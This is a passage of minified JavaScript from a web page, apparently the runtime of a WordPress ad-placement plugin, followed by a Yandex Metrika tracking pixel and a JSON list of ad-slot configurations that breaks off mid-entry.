C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"14245","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"remkasamru_pk_obcat_1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_218717\" class=\"cnt32_rl_bg_str\" data-id=\"218717\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"14246","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"remkasamru_pk_obcat_2-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_218718\" class=\"cnt32_rl_bg_str\" data-id=\"218718\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"14247","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"remkasamru_pk_obcat_3-1+3-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_218719\" class=\"cnt32_rl_bg_str\" data-id=\"218719\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"14248","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"remkasamru_pk_obcat_4-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_218721\" class=\"cnt32_rl_bg_str\" data-id=\"218721\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"14249","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"remkasamru_pk_obcat_5-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_218722\" class=\"cnt32_rl_bg_str\" data-id=\"218722\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"124077","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"remkasamru_pk_obcat_6-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_218723\" class=\"cnt32_rl_bg_str\" data-id=\"218723\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"14250","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"remkasamru_pk_obcat_6-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_218720\" class=\"cnt32_rl_bg_str\" data-id=\"218720\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"14251","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"remkasamru_pk_obcat_7-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"cnt_rb_218726\" class=\"cnt32_rl_bg_str\" 